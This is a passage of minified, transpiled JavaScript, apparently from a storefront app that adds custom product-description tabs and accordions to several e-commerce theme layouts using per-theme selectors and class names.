t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(we,"tab_params",{tab_container_xpath:d(".//article[~~productView-description1~~]/ul[~~resp-tabs-list1~~]/li/a/../../.."),tabs:new R("ul","r-tabs-nav"),tab:new R("li","r-tabs-tab"),tab_title:new R("a","r-tabs-anchor"),tab_mobile:new R("div","r-tabs-accordion-title"),tab_content:new R("div","tab-content"),active_tab_class:"r-tabs-state-active",default_tab_class:"r-tabs-state-default",isTabContentInsideTabHeader:!1});var xe=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Oe(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ee(t,e)}(e,t),function(t,e,n){return e&&Ae(t.prototype,e),n&&Ae(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getTabsWrapper",value:function(){return this._tabs_container_element}},{key:"getContentWrapper",value:function(){return null}},{key:"setTabTitleText",value:function(t,e){var n=t.querySelector("h3");this._replaceElementText(n,e)}},{key:"getFirstTab",value:function(t){return t.querySelector(":scope > "+this._tp.tab.asSelector()+" "+this._tp.tab_title.asSelector()).parentElement}},{key:"findTabByText",value:function(t,e,n){var r=n.querySelectorAll(this._tp.tab.asSelector()+">"+this._tp.tab_title.asSelector()+">h3"),o=Array.from(r).find((function(t){return t.textContent.toLowerCase().includes(e.toLowerCase())}));return o?o.closest(this._tp.tab.asSelector()):null}},{key:"_getFindTabXPath",value:function(t,e,n){return d("//".concat(t,"/a/h3[contains(text(), '").concat(e,"')"))}},{key:"extraActions",value:function(t,e,n,r,o,i,a){this._setElementAttributes(i,{href:"#"+t}),this._setElementAttributes(o,{id:"Description_Details_"+t})}}])}(I);function Se(t){return Se="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Se(t)}function je(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Re(r.key),r)}}function Pe(t,e,n){return e=Le(e),function(t,e){if(e&&("object"==Se(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Be()?Reflect.construct(e,n||[],Le(t).constructor):e.apply(t,n))}function Be(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Be=function(){return!!t})()}function Le(t){return Le=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Le(t)}function Ne(t,e){return Ne=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ne(t,e)}function Re(t){var e=function(t,e){if("object"!=Se(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Se(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Se(e)?e:e+""}!function(t,e,n){(e=Te(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(xe,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]//div[~~default-description~~]/ul[~~accordion~~]"),tabs:new R("ul","accordion"),tab:new R("li"),tab_title:new R("a","accordion-title"),tab_content:new R("div","accordion-content"),isTabContentInsideTabHeader:!0});var Ie,De=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),Pe(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ne(t,e)}(e,t),function(t,e,n){return e&&je(t.prototype,e),n&&je(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getContentWrapper",value:function(){return this._tabs_container_element}},{key:"getTabHTML",value:function(t,e,n){return'<li class="productView-tab productView-tab--'.concat(e,'">\n            <a class="productView-tab-title" href="#product-tab-').concat(e,"-").concat(t,'" aria-selected="false">').concat(n,"</a>\n        </li>")}},{key:"getTabContentHTML",value:function(t,e,n,r){return'\n            <section class="productView-properties productView-properties--right productView-tab-content" id="product-tab-'.concat(e,"-").concat(t,'">\n                <div class="productView-properties-heading-toggle productView-').concat(e,'-heading-toggle" data-collapsible="productView-').concat(e,"-").concat(t,'" data-collapsible-disabled-breakpoint="medium" data-collapsible-disabled-state="closed" data-group-collapsible="main" aria-controls="productView-').concat(e,"-").concat(t,'" aria-expanded="false">\n                    <h3 class="productView-properties-heading">').concat(n,'</h3>\n                    <h4 class="productView-properties-subheading"></h4>\n                    <i class="icon">\n                        <svg><use xlink:href="#icon-more"></use></svg>\n                    </i>\n                </div>\n                <div class="productView-properties-content" id="productView-').concat(e,"-").concat(t,'" aria-hidden="true">\n                    <h4 class="productView-properties-panel-heading">').concat(n,'</h4>\n                    <a class="mobile-panel-close" data-collapsible="productView-').concat(e,"-").concat(t,'" data-group-collapsible="main" aria-controls="productView-').concat(e,"-").concat(t,'" aria-expanded="false">\n                        <svg><use xlink:href="#icon-close"></use></svg>\n                    </a>\n                    <div class="productView-properties-panel-body" data-lock-body-scroll="">\n                        ').concat(r,"\n                    </div>\n                </div>\n            </section>")}},{key:"putContentAtPlace",value:function(t,e,n,r){var o=this._getAllDirectChildren(this._tp.tab_content);o[o.length-1].insertAdjacentElement("afterend",e)}},{key:"addNewTab",value:function(t,e,n){var r=this.createNewTab(t),o=r.newTab,i=r.tabTitleElement,a=this.getTabContentHTML("",t.id,t.tab_title,t.html_content),c=this.getElementFromHtml(a);this.extraActions(t.id,t,e,n,o,i,c),this.putTabAtPlace(e,o,t.place_before_tab_contains),this.putContentAtPlace(n,c)}},{key:"createNewTab",value:function(t){var e=this.getTabHTML("",t.id,t.tab_title),n=this.getElementFromHtml(e),r=n.querySelector("a.productView-tab-title");return{newTab:n,tabTitleElement:r}}},{key:"extraActions",value:function(t,e,n,r,o,i,a){var c=a.querySelector("div.productView-".concat(t,"-heading-toggle")),l=r.querySelector("a.mobile-panel-close"),u=r.querySelector("div.productView-properties-content");c.addEventListener("click",(function(t){c.classList.add("is-open"),c.setAttribute("area-expanded",!0),u.classList.add("is-open"),u.setAttribute("area-hidden",!1),l.classList.add("is-open"),l.setAttribute("area-expanded",!0)}))}}])}(I);function Me(t){return Me="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Me(t)}function ze(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Fe(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ze(Object(n),!0).forEach((function(e){We(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ze(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Ve(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Ye(r.key),r)}}function qe(t,e,n){return e=Qe(e),function(t,e){if(e&&("object"==Me(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,He()?Reflect.construct(e,n||[],Qe(t).constructor):e.apply(t,n))}function He(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(He=function(){return!!t})()}function Ue(t,e){return Ue=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Ue(t,e)}function We(t,e,n){return(e=Ye(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Ye(t){var e=function(t,e){if("object"!=Me(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Me(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Me(e)?e:e+""}function Xe(t,e,n,r){var o=Ge(Qe(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}function Ge(){return Ge="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Qe(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Ge.apply(null,arguments)}function Qe(t){return Qe=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Qe(t)}!function(t,e,n){(e=Re(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(De,"tab_params",{tab_container_xpath:d(".//div[~~productView-outerAlsoBought~~]/ul[~~productView-tabs~~]/following-sibling::section[~~productView-tab-content~~]/.."),tabs:new R("ul","productView-tabs"),tab:new R("li","productView-tab"),tab_title:new R("a","productView-tab-title"),tab_content:new R("section","productView-tab-content"),active_tab_class:"is-active",isTabContentInsideTabHeader:!1});var Ke,$e=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),qe(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Ue(t,e)}(e,t),function(t,e,n){return e&&Ve(t.prototype,e),n&&Ve(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabContent",value:function(t,n){var r=t.querySelector("div.toggle-content");Xe(e,"setTabContent",this,3)([r,n])}},{key:"extraActions",value:function(t,n,r,o,i,a,c){Xe(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=c.querySelector("div.toggle-content"),u=c.querySelector("div.toggle-title").querySelector("a.toggleLink"),s=u.querySelector("span.text");function f(){u.classList.remove("is-open"),l.setAttribute("aria-expanded",!1),l.classList.remove("is-open"),l.setAttribute("aria-hidden",!0)}this._replaceElementText(s,n.tab_title),l.id="".concat(t,"-mobile"),this._setElementAttributes(u,{href:"#"+l.id,"aria-label":n.tab_title,"aria-controls":t}),f(),u.addEventListener("click",(function(t){u.classList.contains("is-open")?f():(u.classList.add("is-open"),l.setAttribute("aria-expanded",!0),l.classList.add("is-open"),l.setAttribute("aria-hidden",!1))}))}}])}(X);function Je(t){return Je="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Je(t)}function Ze(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function tn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ze(Object(n),!0).forEach((function(e){an(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ze(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function en(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,cn(r.key),r)}}function nn(t,e,n){return e=sn(e),function(t,e){if(e&&("object"==Je(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,rn()?Reflect.construct(e,n||[],sn(t).constructor):e.apply(t,n))}function rn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(rn=function(){return!!t})()}function on(t,e){return on=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},on(t,e)}function an(t,e,n){return(e=cn(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function cn(t){var e=function(t,e){if("object"!=Je(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Je(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Je(e)?e:e+""}function ln(t,e,n,r){var o=un(sn(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}function un(){return un="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=sn(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},un.apply(null,arguments)}function sn(t){return sn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},sn(t)}We($e,"tab_params",Fe(Fe({},Xe(Ie=$e,"tab_params",Ie)),{},{tab_container_xpath:d(".//div[~~productView-tab~~]/ul[~~tabs~~]/following-sibling::div[~~tabs-contents~~]/..")}));var fn,pn=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),nn(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&on(t,e)}(e,t),function(t,e,n){return e&&en(t.prototype,e),n&&en(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"getContentWrapper",value:function(){return this._tabs_container_element.querySelector(this._tp.tabs_contents.asSelector()+">div.container")}},{key:"setTabContent",value:function(t,n){var r=t.querySelector("div.tabContent");ln(e,"setTabContent",this,3)([r,n])}},{key:"setTabTitleText",value:function(t,n){var r=t.querySelector("span")||t;ln(e,"setTabTitleText",this,3)([r,n])}},{key:"extraActions",value:function(t,n,r,o,i,a,c){var l=this;ln(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var u=c.querySelector("a.tab-titleMobile");if(u){var s=u.querySelector("span")||u;this._replaceElementText(s,n.tab_title),this._setElementAttributes(u,{href:"#".concat(t)}),this.deactivateElements([u]),c.querySelector("div.tabContent").style.display="";var f=this._tabs_container_element.querySelectorAll("a.tab-titleMobile");f.forEach((function(t){t.addEventListener("click",(function(t){l.hideTab(c)}))})),u.addEventListener("click",(function(t){t.preventDefault(),t.stopImmediatePropagation(),c.classList.contains(l._tp.active_tab_class)?l.hideTab(c):(l.showTab(c),f.forEach((function(t){t!==u&&l.hideTab(t.parentElement,null)})))}))}}},{key:"showTab",value:function(t){var e=t.querySelector("div.tabContent"),n=t.querySelector("a.tab-titleMobile");t.classList.add(this._tp.active_tab_class),n.classList.add(this._tp.active_tab_class),this.hasJQuery()?jQuery(e).slideDown():e.style.display="block"}},{key:"hideTab",value:function(t){var e=t.querySelector("div.tabContent"),n=t.querySelector("a.tab-titleMobile");t.classList.remove(this._tp.active_tab_class),n.classList.remove(this._tp.active_tab_class),this.hasJQuery()?jQuery(e).slideUp():e.style.display="none"}}])}(X);function dn(t){return dn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},dn(t)}function bn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function yn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?bn(Object(n),!0).forEach((function(e){wn(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):bn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function hn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,_n(r.key),r)}}function mn(t,e,n){return e=Cn(e),function(t,e){if(e&&("object"==dn(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,vn()?Reflect.construct(e,n||[],Cn(t).constructor):e.apply(t,n))}function vn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(vn=function(){return!!t})()}function gn(t,e){return gn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},gn(t,e)}function wn(t,e,n){return(e=_n(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function _n(t){var e=function(t,e){if("object"!=dn(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=dn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==dn(e)?e:e+""}function An(t,e,n,r){var o=On(Cn(1&r?t.prototype:t),e,n);return 2&r?function(t){return o.apply(n,t)}:o}function On(){return On="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=Cn(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},On.apply(null,arguments)}function Cn(t){return Cn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Cn(t)}an(pn,"tab_params",tn(tn({},ln(Ke=pn,"tab_params",Ke)),{},{tab_container_xpath:d(".//article[~~productView-description~~]/ul[~~tabs~~]/following-sibling::div[~~tabs-contents~~]/div[~~container~~]/../..")}));var kn=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),mn(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&gn(t,e)}(e,t),function(t,e,n){return e&&hn(t.prototype,e),n&&hn(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabContent",value:function(t,n){var r=t.querySelector("div.productView-description-tabContent");An(e,"setTabContent",this,3)([r,n])}},{key:"extraActions",value:function(t,n,r,o,i,a,c){An(e,"extraActions",this,3)([t,n,r,o,i,a,c]);var l=c.querySelector(".page-heading");l&&this._replaceElementText(l,n.tab_title)}}])}(X);function En(t){return En="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},En(t)}function Tn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Bn(r.key),r)}}function xn(t,e,n){return e=jn(e),function(t,e){if(e&&("object"==En(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Sn()?Reflect.construct(e,n||[],jn(t).constructor):e.apply(t,n))}function Sn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Sn=function(){return!!t})()}function jn(t){return jn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},jn(t)}function Pn(t,e){return Pn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Pn(t,e)}function Bn(t){var e=function(t,e){if("object"!=En(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=En(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==En(e)?e:e+""}wn(kn,"tab_params",yn(yn({},An(fn=kn,"tab_params",fn)),{},{tab_container_xpath:d(".//article[~~productView-description~~]/ul[~~tabs~~]/following-sibling::div[~~tabs-contents~~]/div[~~tab-content~~]/div[~~productView-description-tabContent~~]/../../..")}));var Ln=function(t){function e(t,n,r){var o;return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),(o=xn(this,e,[t,n,r]))._elementsToToggleSelector=o._selector(o._tp.tab),o}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&Pn(t,e)}(e,t),function(t,e,n){return e&&Tn(t.prototype,e),n&&Tn(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"toggleActiveTab",value:function(t){var e=this,n=this._getElementToToggle(t);n.id.replace("header-","");n.classList.contains(this._tp.active_tab_class)?this.hideTab(n):(this.showTab(n),this._getOtherElementsToToggle().forEach((function(t){t!==n&&e.hideTab(t,null)})))}},{key:"showTab",value:function(t){t.classList.add(this._tp.active_tab_class),t.classList.remove(this._tp.default_tab_class),this._setElementAttributes(t,{"area-selected":!0,"area-expanded":!0});var e=document.getElementById(t.getAttribute("aria-controls"));e.classList.add("ui-accordion-content-active"),this._setElementAttributes(e,{"aria-hidden":!1}),e.style.display=""}},{key:"hideTab",value:function(t,e){t.classList.remove(this._tp.active_tab_class),t.classList.add(this._tp.default_tab_class),this._setElementAttributes(t,{"area-selected":!1,"area-expanded":!1}),(e=e||document.getElementById(t.getAttribute("aria-controls"))).classList.remove("ui-accordion-content-active"),this._setElementAttributes(e,{"aria-hidden":!0}),e.style.display="none"}},{key:"extraActions",value:function(t,e,n,r,o,i,a){var c="header-"+t;this._setElementAttributes(o,{id:c,"aria-controls":t}),this._setElementAttributes(a,{"aria-labelledby":c}),o.addEventListener("click",this.toggleActiveTab),this.hideTab(o,a)}}])}(I);function Nn(t){return Nn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Nn(t)}function Rn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Vn(r.key),r)}}function In(t,e,n){return e=Mn(e),function(t,e){if(e&&("object"==Nn(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Dn()?Reflect.construct(e,n||[],Mn(t).constructor):e.apply(t,n))}function Dn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Dn=function(){return!!t})()}function Mn(t){return Mn=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)},Mn(t)}function zn(t,e){return zn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},zn(t,e)}function Fn(t,e,n){return(e=Vn(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Vn(t){var e=function(t,e){if("object"!=Nn(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Nn(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Nn(e)?e:e+""}!function(t,e,n){(e=Bn(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n}(Ln,"tab_params",{tab_container_xpath:d(".//article[~~productView-description~~]/div[~~ui-accordion~~]/h3[~~ui-accordion-header~~]/following-sibling::div[~~ui-accordion-content~~]/../.."),tabs:new R("div","ui-accordion"),tab:new R("h3","ui-accordion-header"),tab_title:new R("span","tab-title"),tabs_contents:new R("div","ui-accordion"),tab_content:new R("div","ui-accordion-content"),active_tab_class:"ui-accordion-header-active",default_tab_class:"ui-accordion-header-collapsed",isTabContentInsideTabHeader:!1});var qn,Hn=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),In(this,e,arguments)}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&zn(t,e)}(e,t),function(t,e,n){return e&&Rn(t.prototype,e),n&&Rn(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}(e,[{key:"setTabTitleText",value:function(t,e){var n=t.querySelector(this.constructor.innerTitleElementSelector);this._replaceElementText(n,e)}},{key:"getContentWrapper",value:function(){return null}},{key:"getSampleTab",value:function(){var t=this._getElement(this._tp.tab);return t.parentNode.querySelector(":scope > ".concat(t.tagName))}},{key:"cleanElement",value:function(t){Array.from(t.classList).forEach((function(e){e.includes("__")&&t.classList.remove(e)}))}},{key:"extraActions",value:function(t,e,n,r,o,i,a){var c=t+"-mobile",l=i.querySelector("a.toggleLink");this.cleanElement(o),this.cleanElement(i),this.cleanElement(a),this._setElementAttributes(o,{id:t}),this._setElementAttributes(a,{id:c}),this._setElementAttributes(l,{href:"#"+c})}}])}(I);function Un(t){return Un="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Un(t)}function Wn(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Yn(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Wn(Object(n),!0).forEach((function(e){$n(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Wn(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function Xn(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,Jn(r.key),r)}}function Gn(t,e,n){return e=tr(e),function(t,e){if(e&&("object"==Un(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(t,Qn()?Reflect.construct(e,n||[],tr(t).constructor):e.apply(t,n))}function Qn(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(t){}return(Qn=function(){return!!t})()}function Kn(t,e){return Kn=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t},Kn(t,e)}function $n(t,e,n){return(e=Jn(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function Jn(t){var e=function(t,e){if("object"!=Un(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=Un(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==Un(e)?e:e+""}function Zn(){return Zn="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,n){var r=function(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=tr(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(arguments.length<3?t:n):o.value}},Zn.apply(null,arguments)}function tr(t){return tr=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return 